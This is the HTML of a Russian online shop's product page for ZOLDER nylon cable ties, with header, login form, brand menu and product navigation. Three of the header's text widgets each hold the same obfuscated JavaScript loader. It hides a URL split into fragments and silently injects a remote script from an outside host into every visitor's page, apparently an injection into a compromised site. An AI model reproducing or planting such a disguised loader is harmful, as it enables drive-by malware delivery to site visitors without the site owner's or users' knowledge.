									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%B0%D0%B1%D0%B5%D0%BB%D1%8F+ZOLDER+370%D1%854%2C8+%D0%BC%D0%BC+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%2C+%D0%B1%D0%B5%D0%BB%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+HTA-4%2C8%D1%85370%2F100%D0%91" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3930a4a104" /><input type="hidden" name="_wp_http_referer" value="/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h3-6-mm-neylon-belaya-100-sht-hta-3-6h200-100b/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h3-6-mm-neylon-belaya-100-sht-hta-3-6h200-100b/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827334-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827334-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827334-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827334-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827334-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827334-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827334-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827334.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h3-6-mm-neylon-belaya-100-sht-hta-3-6h200-100b/" class="wd-entities-title">
									Стяжка для кабеля ZOLDER 200х3,6 мм нейлон, белая, 100 шт. HTA-3,6х200/100Б								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">187,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-280/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-280/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51602724-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51602724-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-280/" class="wd-entities-title">
									Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-46-280								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">221,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-17967" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17967 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52827295-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52827295" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827295-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827295-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827295-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827295-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827295-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827295-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827295-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54315959-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54315959.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54315959" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315959.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54315959.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315959-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54315959-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54315959-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54315959-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54315959-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54315959-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54315959-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54315959.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54315960-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54315960.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54315960" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315960.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54315960.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315960-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54315960-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54315960-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54315960-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54315960-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54315960-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54315960-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54315960.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б
